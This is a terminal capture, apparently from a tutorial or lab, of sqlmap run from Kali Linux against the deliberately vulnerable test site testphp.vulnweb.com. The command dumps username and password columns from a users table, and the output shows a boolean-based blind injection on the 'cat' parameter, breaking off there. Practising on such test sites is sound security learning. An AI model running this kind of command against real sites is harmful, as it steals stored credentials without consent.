 shinchan@kali: ~
┌──(shinchan㉿kali)-[~]
└─$ sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -D acuart -T u
sers -C uname,pass --dump
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.9.2#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 02:46:29 /2025-03-11/
[02:46:30] [INFO] resuming back-end DBMS 'mysql'
[02:46:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind